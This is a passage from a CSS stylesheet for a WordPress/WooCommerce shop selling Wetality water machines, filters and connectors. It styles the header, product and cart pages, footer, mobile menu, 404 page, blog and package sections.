  white-space: nowrap;
  color: inherit;
}

#header-ww a.cart-link svg {
  width: 17px;
  padding-top: 15px;
}

#header-ww .choose-language-div {
  position: relative;
  float: left;
  padding-top: 9px;
  margin-left: 5px;
}

#header-ww .fa.fa-shopping-cart {
  font-size: 18px;
  color: #000;
  padding-right: 7px;
}

#header-ww .language-flags,
#header-ww a.dropdown-item img {
  width: 25px;
}

#header-ww .right-nav .dropdown-menu {
  width: auto;
  min-width: 41px;
  margin-top: 14px;
  padding: 5px 7px;
  left: -8px;
}

#header-ww a.dropdown-item {
  position: relative;
  display: block;
}

#header-ww .w-cart {
  position: relative;
  float: left;
  letter-spacing: normal;
  margin-left: 5px;
}

#header-ww .w-cart-quantity {
  font-weight: 400;
}

/* registration button */
#header-ww .w-registrer-btn a {
  line-height: 13px;
}
#header-ww .w-registrer-btn a span {
  display: block;
  text-align: left;
  font-size: 11px;
  line-height: 13px;
}

.ulForLoggedIn {
  padding: 0 !important;
}

.testForMobileDropdown {
  display: flex !important;
  flex-direction: column;
  visibility: visible;
  opacity: 1;
  animation: fade 1s;
}

.noselect {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
  user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Opera and Firefox */
}

#testForDropdown a.water-menu {
  display: flex;
  margin: 0;
  padding: 20px 10px;
  padding-bottom: 8px !important;
  padding-top: 10px !important;
  line-height: 1;
}

div#testForDropdown {
  /* z-index: 99999!important; */
  background: white;
}
/*--------------------------------------------------------------
# Wetality-water-products ( Wetality Water Buy page)
--------------------------------------------------------------*/

.not-active {
  pointer-events: none;
  cursor: default;
  text-decoration: none;
  border-color: #7f7f7f !important;
  color: #7f7f7f !important;
}

section#wetality-water-products {
  padding-top: 10rem;
  padding-bottom: 7rem;
}

.product-options h2 {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 1px;
  padding-bottom: 1px;
  margin-left: 8px;
  line-height: 35px;
}

.rules-options-section .product-options h2 {
  font-size: 25px;
  line-height: 30px;
}

.product-options h3 {
  font-size: 16px;
  margin-bottom: 2rem;
  margin-top: 10px;
  margin-left: 8px;
  line-height: 23px;
}

.product-options ul {
  margin-left: 40px;
}

.product-options ul li {
  margin-bottom: 15px;
}

#price_for_service_agreenment {
  display: none;
}

.form-choice-selector-label,
.refurbished-form-choice-selector-label {
  border: 2px solid #eee;
  border-radius: 3px;
  padding: 3rem 2rem 1rem;
  margin-bottom: 10px;
}

.form-choice-selector-label:hover,
.refurbished-form-choice-selector-label:hover {
  border: 2px solid #0490dd !important;
}

span.machine-price,
span.purchase-price {
  text-align: right;
  float: right;
  padding-right: 0.5rem;
  font-weight: 700;
}

span.purchase-price {
  font-size: 14px;
  margin-bottom: 5px;
  clear: both;
}

.form-choice-selector-label input[type="radio"] {
  margin: 0;
  width: 25px;
  height: 25px;
  vertical-align: text-bottom;
}

.form-choice-selector-label label {
  margin-left: 0.5rem;
}

span.view-more-div {
  text-align: right;
  display: block;
  font-size: 14px;
  color: #0490dd;
  cursor: pointer;
}

span.view-more-div:hover {
  color: #e94e0f;
}

.view-more-about {
  display: none;
  margin-top: 9px;
}

.form-choice-selector-label label {
  font-weight: 400px !important;
}

.form-choice-selector-label hr {
  display: inline-block;
  width: 100%;
  margin: 15px 0 7px;
}

.view-more-about p {
  font-size: 15px;
  font-weight: 700;
  color: black;
}

.view-more-about table tr td {
  border: none;
  font-size: 15px;
  padding: 5px 0 10px;
}

table tr td:last-child {
  text-align: right;
}

a.classForStyle {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: none;
}

a.classForStylePurchase {
  border: 2px solid #0490dd;
  padding: 1.2rem 1.5rem;
  border-radius: 3px;
  color: #0490dd;
  font-size: 18px !important;
  cursor: pointer;
  display: inline-block;
}

a#for-contract-checkbox,
a#for-cache-checkbox {
  font-size: 18px !important;
}

a.classForStyle:hover,
a.classForStylePurchase:hover {
  background: #0490dd;
  color: #fff;
}

@media only screen and (min-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 60px;
  }
}

@media only screen and (max-width: 1200px) {
  .product-options.service-rules-div {
    padding-right: 35px;
  }
}

@media only screen and (max-width: 767px) {
  .product-options.service-rules-div {
    padding-right: 0px;
  }
  .rules-options-section .product-options h2 {
    font-size: 23px;
    line-height: 27px;
  }
  #zoom-contact-form form#contact-form [class*="col-"] {
    margin-bottom: 20px;
  }
  #zoom-contact-form .file-area {
    margin-top: 0px;
  }
}

/* Wetality filter page */

body.page-template-wetality-water-filters .shop-page-header {
  padding: 57px 0px 5px;
}

body.page-template-wetality-water-filters .shop-page-header h1 {
  font-size: 39px;
}

/* Faucets and other products on wetality product page  */

.wwater-more-products-wrap {
  height: 100%;
  position: relative;
}

.wwater-more-products {
  display: flex;
  flex-wrap: wrap;
}

.wwater-more-products-item {
  margin-bottom: 55px;
}

.wwater-more-products-item-btns {
  position: absolute;
  bottom: -10px;
  width: 100%;
}

.wwater-more-products-item-img {
  margin-bottom: 20px;
}

.wwater-more-products-item-img:hover,
.wwater-more-products-img:focus {
  opacity: 0.6;
  cursor: pointer;
}

.wwater-more-products-item-img img {
  display: block;
  margin: 0 auto;
}

.wwater-more-products-item p.wwater-more-products-title {
  color: #333;
  font-weight: 600;
  font-size: 0.85em;
  margin-bottom: 15px;
  line-height: 18px;
}

.wwater-more-products-item p.wwater-more-products-title span.spant {
  display: block;
  min-height: 40px;
  margin-bottom: 3px;
}

.filters-connectors
  .wwater-more-products-item
  p.wwater-more-products-title
  span.spant {
  display: block;
  min-height: 25px;
  margin-bottom: 3px;
}

p.wwater-more-products-text {
  font-size: 16px;
  color: #222;
  line-height: 19px;
}

p.wwater-more-products-title span.spanprice {
  color: #e4582b;
}

.spanprice-retail-price {
  display: block;
  font-weight: 400;
  margin-bottom: 3px;
  font-size: 14px;
}

.wwater-more-products-item-btns .button.add_to_cart_button {
  margin: 0px !important;
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
  display: inline;
  font-weight: 400;
}
.wwater-more-products-item-btns .buy-tds {
  text-transform: uppercase;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  border: 0;
  border-radius: 0.125rem;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  padding: 0.8rem 2rem;
  font-size: 0.8em;
  color: #fff;
  background-color: #048edd;
}

.wwater-more-products-item-btns .buy-tds:hover,
.wwater-more-products-item-btns .btn:focus,
.wwater-more-products-item-btns .btn:active {
  outline: 0;
  color: #fff;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

.wwater-more-products-item-btns .read-more {
  float: right;
  font-size: 0.8em;
  color: #0490dd;
  border-bottom: 2px solid;
  margin-right: 10px;
}

.wwater-more-products-title.with-mt {
  margin-top: 43px;
}

/* Nipples */

section#nippel-connectors {
  padding: 50px 0px;
  background: #f6f6f6;
  margin: 50px auto;
}

section.filters-connectors {
  padding: 50px 0px;
  background: #ffffff;
  margin: 50px auto;
}

#nippel-connectors .wwater-more-products-wrap,
.filters-connectors .wwater-more-products-wrap {
  width: 20%;
  height: auto;
  max-width: 100%;
  padding: 15px;
  margin-bottom: 35px;
}

#nippel-connectors .wwater-more-products-item-img {
  background: #ffffff;
  border-radius: 5px;
}

.filters-connectors .wwater-more-products-item-img {
  background: #f6f6f6;
  border-radius: 5px;
}

#nippel-connectors .wwater-more-products-item,
.filters-connectors .wwater-more-products-item {
  margin-bottom: 35px;
}

/* Filters and packages */

.wwater-filters-wrap .woocommerce .products .product img {
  background: #f6f6f6;
}

.wwater-filters-wrap h2.woocommerce-loop-product__title {
  font-size: 16px !important;
}

.wwater-filters-wrap h2.show-shop-category {
  font-size: 16px;
  text-align: center;
  font-weight: bold;
  color: #aba9a9;
  position: relative;
  letter-spacing: 3px;
  margin: 40px auto;
}

.wwater-filters-wrap h2.show-shop-category:after {
  content: " ";
  position: absolute;
  top: 140%;
  left: 50%;
  width: 75px;
  border: 1px solid #dcdcdc;
  transform: translateX(-50%);
}

@media only screen and (max-width: 992px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 33%;
  }
}

@media only screen and (max-width: 767px) {
  section#nippel-connectors {
    padding: 15px 0px;
    margin: 10px auto;
  }
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 50%;
  }
  .wwater-more-products-item p.wwater-more-products-title span.spant {
    min-height: auto;
  }
  .wwater-more-products-title.with-mt {
    margin-top: 0px;
  }
}

@media only screen and (max-width: 500px) {
  #nippel-connectors .wwater-more-products-wrap,
  .filters-connectors .wwater-more-products-wrap {
    width: 100%;
  }
  .wwater-more-products-item-img img {
    height: 150px;
  }
}

/*--------------------------------------------------------------
# Wetality Water Cart page
--------------------------------------------------------------*/

body.page-id-55603 .woocommerce-message,
body.page-id-55603 .woocommerce-error {
  display: none !important;
}
body.page-id-55603 .woocommerce-notices-wrapper {
  width: 1170px;
  max-width: 100%;
  background: #048fdd !important;
  margin: 0 auto 30px !important;
  text-align: center;
}
body.page-id-55603 .woocommerce-info {
  background-color: #048fdd !important;
}
body.page-id-55603 a.checkout-button.button.alt.wc-forward {
  background: #048fdd;
}

body.page-id-55603 a.checkout-button.button.alt.wc-forward:hover {
  background: #296282;
}

body.page-id-55603 td.product-name a {
  color: #1273a9;
}

body.page-id-55603 .quantity-button {
  border: 2px solid #048fdd;
}

td.product-quantity {
  text-align: center !important;
  font-weight: 700;
  font-size: 17px !important;
}

/*--------------------------------------------------------------
# Footer Section ( Wetality Water )
--------------------------------------------------------------*/

#footer {
  width: 100%;
  overflow: hidden;
  height: 1%;
  background: #f9f9f9 url("./images/drink-footer.png") right bottom no-repeat;
  background-size: contain;
  padding: 0px;
}

#footer h2 {
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  margin: 0 0 20px 0;
  padding: 0;
  font-size: 34px;
  color: #635c73;
}

#footer p {
  font-size: 0.55em;
  margin-bottom: 30px;
}

.footer-holder {
  position: relative;
  width: 86%;
  margin: 0 auto;
}

.footer-holder .logo {
  margin: 0 0 23px;
  float: none;
  display: block;
  height: 85px;
}

.footer-info {
  padding-top: 120px;
}

hr.footer-hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #eeeeee;
  background: none;
}

.footer-navigation ul,
.copyright ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 1.5rem;
  line-height: 1.55;
}

.footer-navigation ul li,
.copyright ul li {
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0px;
}

.footer-navigation ul li a,
.copyright ul li a {
  color: #575757;
  font-weight: 300;
  font-size: 1.5rem;
}

.footer-navigation ul li a:hover,
.footer-navigation ul li a:focus,
.copyright ul li a:hover,
.copyright ul li a:focus {
  color: #058fdd !important;
  cursor: pointer;
}

.copyright {
  padding: 70px 0px 25px;
}

.copyright ul li a {
  font-size: 1.3rem;
}

#footer .contact3-form-title {
  display: block;
  font-size: 0.7em;
  color: #565656;
  line-height: 1.1;
  text-transform: uppercase;
  padding-bottom: 25px;
}

#footer .wrap-input3 {
  border-bottom: 2px solid rgb(34, 154, 224);
  margin-bottom: 20px;
  height: 34px;
}

#footer .wrap-input3 input {
  height: 30px;
  font-weight: 300;
  color: #333333;
}

#footer .wrap-input3.fortarea {
  height: 90px;
}

#footer textarea.input3 {
  font-weight: 300;
  color: #333333;
}

#footer .logo img {
  max-width: 100%;
  height: 100%;
}

#footer .contact3-form .button-wrapp {
  padding-top: 23px;
  line-height: 0px;
}

#footer .contact3-form .button-wrapp p {
  display: none;
}

#footer .contact3-form .button-wrapp .footer-contact-form-btn {
  font-size: 15px;
  color: #fff;
  line-height: 1.2;
  text-transform: uppercase;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 15px;
  min-width: 120px;
  height: 50px;
  border-radius: 2px;
  position: relative;
  z-index: 1;
  background: #048fdd;
  -o-transition: all 0.4s;
  -moz-transition: all 0.4s;
  transition: all 0.4s;
  border: 0px;
  letter-spacing: 2px;
  font-weight: 400;
}

#footer span.wpcf7-not-valid-tip {
  font-size: 0.45em;
  font-weight: 300;
}

#footer div.wpcf7-response-output {
  line-height: 1.2;
  font-size: 0.6em;
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #footer .footer-info {
    padding-top: 85px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #footer .footer-info {
    padding-top: 15px;
  }

  #footer .footer-holder {
    padding-bottom: 10px;
  }

  #footer .footer-navigation {
    margin-bottom: 30px;
  }

  #footer .copyright {
    padding-bottom: 5px;
  }

  #footer .copyrigh ul {
    margin-bottom: 5px;
  }
}

@media only screen and (min-width: 768px) {
  #header-ww #water-mini-cart #site-header-cart {
    padding-top: 10px;
    margin-right: 6px;
  }
  #header-ww #water-mini-cart #site-header-cart li {
    margin-left: 15px;
    margin-right: 7px;
  }
  #header-ww #water-mini-cart #site-header-cart a.cart-contents {
    padding: 0em 0 1.3em;
  }
  #header-ww #water-mini-cart #site-header-cart .cart-contents .count {
    font-weight: 300;
    vertical-align: sub;
    margin-left: 5px;
    font-family: "Poppins", sans-serif;
    color: #333333;
  }
  #header-ww span#arrowExpandUl {
    top: 3px;
  }
}

@media only screen and (min-width: 1000px) {
  #testForDropdown {
    border: 1px solid rgba(0, 0, 0, 0.15);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    box-shadow: 0 4px 7px rgba(0, 0, 0, 0.175);
    background-clip: padding-box;
    position: absolute;
    top: 57px;
  }
  /* if username is to long */
  #testForHover li:first-child {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block !important;
    max-width: 70px;
    white-space: nowrap !important;
  }
  .ulForLoggedIn #testForHover li {
    color: #333;
  }
}

/* beacuse of the new link */
@media only screen and (max-width: 1200px) and (min-width: 992px) {
  #water-buy-button {
    margin: 7px 0 0 20px;
  }
  #header-ww #nav li {
    margin: 0 0 0 15px;
  }
}

/* new mobile menu detection */
@media only screen and (max-width: 1000px) {
  #header-ww .nav-opener {
    display: inline-block;
    vertical-align: top;
  }

  #header-ww .opener-holder {
    float: right;
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 0 0 0 25px;
    margin: 7px 25px 0;
  }

  #header-ww .opener-holder:before {
    position: absolute;
    content: "";
    width: 1px;
    left: 0;
    top: 0;
    bottom: -6px;
    background: #f4f4f4;
  }

  #header-ww #nav {
    overflow: visible;
    font-size: 1.8rem;
    line-height: 1.3333333;
    letter-spacing: 0;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop {
    display: block;
    clear: both;
    width: 100%;
    max-width: 400px;
    position: absolute;
    right: 0;
    top: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  #header-ww #nav .nav-drop > ul {
    display: block;
    padding: 0;
    text-align: left;
  }

  #header-ww #nav .nav-drop > ul li {
    position: relative;
    margin: 0;
    /*padding: 0 35px;*/
    display: block;
    font-size: 1.8rem;
    line-height: 1.3333333;
    font-weight: normal;
  }

  #header-ww #nav .nav-drop > ul li.active:before {
    content: "";
    position: absolute;
    top: 20px;
    bottom: 20px;
    width: 4px;
    left: 0;
    background: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li a {
    display: block;
    padding: 20px;
    border-bottom: 1px solid #3e3d3f;
    color: #fff;
    background: rgba(51, 51, 51, 0.98);
  }

  #header-ww #nav .nav-drop > ul li a:active,
  #header-ww #nav .nav-drop > ul li a:focus,
  #header-ww #nav .nav-drop > ul li a:hover {
    text-decoration: none;
    color: #058fdd;
  }

  #header-ww #nav .nav-drop > ul li.active {
    position: relative;
  }

  #header-ww #nav .nav-drop > ul li.active a {
    color: #058fdd;
  }

  #header-ww #nav .nav-drop .drop-holder {
    margin: 0 -9999px;
    padding: 20px 10014px;
    background: #333;
    text-align: left;
    color: #9a9a9a;
  }

  #header-ww #nav .nav-drop .drop-holder span {
    display: block;
    margin: 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul {
    padding: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li {
    padding: 0;
    margin: 0;
  }

  #header-ww #nav .nav-drop .drop-holder ul li + li {
    margin: 0 0 0 20px;
  }

  #header-ww #nav .nav-drop .drop-holder ul a {
    font-size: 3rem;
    color: #fff;
  }

  #header-ww #nav .nav-drop .drop-holder ul a:hover {
    color: #058fdd;
  }

  .nav-active #header-ww #nav .nav-drop {
    pointer-events: auto;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  .ulForLoggedIn {
    padding: 20px !important;
    background: rgba(51, 51, 51, 0.98);
    color: #cdcdcd;
  }

  .ulForLoggedIn :hover {
    color: #337ab7;
  }
}

@media only screen and (max-width: 992px) {
  #footer .contact3-form-title {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 992px) and (min-width: 768px) {
  #header-ww #nav li {
    margin-left: 13px;
  }
}

@media only screen and (max-width: 767px) {
  #header-ww {
    padding: 0;
  }

  #header-ww > .container {
    padding: 4px 0 0;
  }

  #header-ww .logo {
    margin: -1px 0 0px 25px;
    height: 50px;
  }

  .nav-active #header-ww .nav-opener:after,
  .nav-active #header-ww .nav-opener:before {
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    left: 5%;
    right: 5%;
  }

  .nav-active #header-ww .nav-opener:after {
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .nav-active #header-ww .nav-opener span {
    opacity: 0;
  }

  #header-ww .ush_cart_1 .w-cart-link {
    line-height: 47px !important;
    padding-right: 0px;
  }

  #header-ww a.hiddenMob span.w-cart-quantity {
    margin-left: -2px;
  }

  #header-ww .choose-language-div {
    padding-top: 11px;
    margin-right: 2px;
    margin-left: 17px;
  }

  #header-ww #water-buy-button {
    float: none;
    height: 37px;
    font-size: 1.4rem;
    line-height: 15px;
    margin: 0;
    padding: 10px 20px;
    display: inline-block;
    vertical-align: middle;
    margin-top: 5px;
    letter-spacing: 1px;
    margin-left: 20px;
  }

  #header-ww .fa.fa-shopping-cart {
    color: #000;
    padding-right: 5px;
  }

  #header-ww #water-mini-cart #site-header-cart {
    padding: 12px 0 5px;
  }

  #header-ww #water-mini-cart #site-header-cart span.count {
    font-family: "Poppins", sans-serif;
    color: #333333;
  }

  #footer .footer-info {
    padding-top: 40px;
  }
}

@media only screen and (max-width: 479px) {
  #header-ww .logo {
    margin: 5px 0 0px 8px;
    height: 37px;
  }

  #header-ww .opener-holder {
    padding: 0 0 0 15px;
    margin: 11px 5px 0;
  }

  #header-ww #water-buy-button {
    height: 30px;
    margin: 8px 0 0;
    font-size: 1.19rem;
    line-height: 24px;
    padding: 3px 15px;
    min-width: 0;
    margin-left: 15px;
  }

  #header-ww .choose-language-div {
    margin-left: 11px;
    padding-top: 12px;
    margin-right: 0px;
  }

  #header-ww .fa.fa-shopping-cart {
    font-size: 17px;
    padding-right: 7px;
  }
}

/*--------------------------------------------------------------
#  Wetality Water memeber page for downloading product list and other images
--------------------------------------------------------------*/

#water-product-list {
  padding-top: 70px;
  padding-bottom: 50px;
}

#water-product-list h2 {
  overflow: hidden;
  text-align: center;
}

#water-product-list h2 > span {
  position: relative;
  display: inline-block;
  font-size: 25px;
  text-transform: uppercase;
}

#water-product-list h2 > span:before,
#water-product-list h2 > span:after {
  content: "";
  position: absolute;
  top: 50%;
  border-bottom: 2px solid;
  width: 100%;
  margin: 0 20px;
}

#water-product-list h2 > span:before {
  right: 100%;
}

#water-product-list h2 > span:after {
  left: 100%;
}

#water-product-list h3 {
  padding-top: 50px;
  margin-bottom: 30px;
  font-size: 27px;
  font-family: "Gotham-Book";
  font-weight: bold;
  line-height: 35px;
}

#water-product-list .btnDownload {
  background-color: #0490dd;
  border: none;
  color: white;
  padding: 12px 25px;
  cursor: pointer;
  font-size: 13px;
  border-radius: 10em;
  word-wrap: break-word;
  -webkit-box-shadow: 0 3px 10px 0 rgb(130, 204, 247),
    0 5px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 3px 10px 0 rgb(130, 204, 247), 0 5px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  letter-spacing: 1px;
  display: inline-block;
  margin-top: 50px;
  cursor: pointer;
}

#water-product-list .btnDownload:hover,
#water-product-list .btnDownload:focus {
  background-color: #14799e !important;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}

#water-product-list .wrrap-blob-bg {
  background-image: url(./images/blob-shape.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  height: 445px;
  position: relative;
}

#water-product-list .blob-bg2 {
  background-image: url(./images/blob-shape2.svg);
  background-position: left;
}

#water-product-list .wrrap-blob-bg img {
  position: absolute;
  top: 48%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 55%;
}

#water-product-list .blob-bg2 img {
  top: 52%;
  left: 41%;
  height: 50%;
}

#water-product-list .wrapp-filters-images {
  text-align: center;
}

#water-product-list .wrapp-filters-images.machine-and-logo img {
  display: block;
  margin: 20px auto;
}

#water-product-list .wrapp-filters-images p {
  font-size: 16px;
  color: #000;
  height: 46px;
}

#water-product-list .front-m {
  height: 360px;
}

#water-product-list .tobrochure img {
  height: 70px;
  margin: 30px auto 20px;
}

#water-product-list .pdf-si {
  text-align: center;
  margin: 20px auto;
}

#water-product-list .pdf-si p {
  font-size: 16px;
  line-height: 19px;
  color: #000;
}

#water-product-list .pdf-si .btnDownload {
  margin-top: 20px !important;
}

#water-buy-button {
  float: right;
  margin: 7px 0 0 25px;
  padding: 6px 20px 4px;
  font-weight: 300;
  letter-spacing: 0;
  color: #fff;
  background-color: #0490dd;
  border-color: #0490dd;
  font-size: 13px;
  border-radius: 50px;
}

/*------------------------------------------*/
/*   404 page
/*------------------------------------------*/

.content-area.for-404 {
  margin-top: 150px;
}

.error-404 {
  position: relative;
  padding: 100px 0px;
  margin: 100px auto;
}

.error-404 .not-found {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 750px;
  width: 100%;
  padding-left: 160px;
  color: #000;
}

.error-404 .not-found .notfound-404 {
  position: absolute;
  left: 0;
  top: 0;
  display: inline-block;
  width: 140px;
  height: 140px;
  background-image: url(./images/emoji.png);
  background-size: cover;
}

.error-404 .not-found.notfound-404:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(2.4);
  -ms-transform: scale(2.4);
  transform: scale(2.4);
  border-radius: 50%;
  background-color: #f2f5f8;
  z-index: -1;
}

.error-404 .not-found h1 {
  margin-top: -7px;
}

.error-404 .not-found h2 {
  font-size: 70px;
  font-weight: 700;
  margin-top: 0px;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.error-404 .not-found p {
  line-height: 23px;
}

/*------------------------------------------*/
/*  Blog page
/*------------------------------------------*/

body.archive.category article {
  border-bottom: 4px double #c3c3c3;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

body.archive.category article .entry-content img.attachment- {
  object-fit: cover;
  border-radius: 50%;
  width: 250px;
  height: 250px;
  float: left;
  margin-right: 25px;
}

.hentry .entry-header .posted-on,
.hentry .entry-header .post-author,
.hentry .entry-header .post-comments,
.hentry .entry-header .byline {
  font-size: 0.75em;
}

.hentry .entry-header .posted-on a,
.hentry .entry-header .post-author a,
.hentry .entry-header .post-comments a,
.hentry .entry-header .byline a {
  text-decoration: none;
  cursor: default;
}

.hentry .entry-header .post-comments a {
  cursor: pointer;
}
article .alpha {
  font-size: 1.8em;
}
body.single.single-post article .entry-content img.attachment- {
  width: 100%;
}
.hentry .entry-header {
  margin-bottom: 1em;
}
@media screen and (min-width: 992px) {
  .category-post-sidebar {
    padding-left: 50px;
    padding-top: 25px;
  }
  #promo-offers h3 {
    padding-left: 1.8%;
  }
}
.category-post-sidebar h3 {
  text-transform: uppercase;
  margin-bottom: 20px;
}
.category-post-sidebar ul {
  margin-left: 20px;
  list-style: circle;
}
.category-post-sidebar ul li {
  border-bottom: 1px solid #f4f4f4;
  padding: 10px 0 10px 8px;
}

/*------------------------------------------*/
/*  Top ten ranking
/*------------------------------------------*/
.div-general-info-topten table:not(.has-background) th {
  background-color: inherit;
}

.div-general-info-topten table tr td {
  border-bottom: 1px solid #e8e8e8;
  text-align: center;
}

/* delete empty space in bottom when sold out */
.woocommerce.columns-4 .products .product.outofstock .priceDiv {
  /*padding-bottom: 46px;*/
  padding-bottom: 0px;
}

/*------------------------------------------*/
/*  The Wetality way - packages section
/*------------------------------------------*/

.new-packages-section h3 {
  text-align: center;
  margin: 40px auto 20px;
}

.w-w-about h3 {
  text-align: center;
}

.new-packages-section [class*="col-"] {
  margin-bottom: auto;
}

.new-packages-section ul {
  margin-left: 5px;
  list-style: none;
}

.new-packages-section p {
  text-align: left;
  font-weight: normal;
  line-height: 23px;
  font-size: 18px;
  margin-bottom: 10px;
  color: #000;
}

.new-packages-section .bordered-package {
  border: 2px solid #e2e2e2;
  border-radius: 25px;
  font-size: 18px;
  line-height: 20px;
  color: #333;
  margin: 15px auto;
  padding-bottom: 20px;
}

.new-packages-section .bordered-package p {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
}

.new-packages-section .contains-wrap {
  padding-top: 30px;
  padding-bottom: 5px;
  border-left: 2px solid #e2e2e2;
  margin: 30px auto !important;
}

.new-packages-section .contains-wrap p {
  text-align: center;
  font-size: 18px;
}

.new-packages-section p.package_title_border {
  border-bottom: 2px solid #e2e2e2;
  font-size: 21px;
  padding-bottom: 4px;
  text-align: center;
}

.bordered-package a.button.add_to_cart_button {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 15px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.bordered-package a.button.add_to_cart_button:hover,
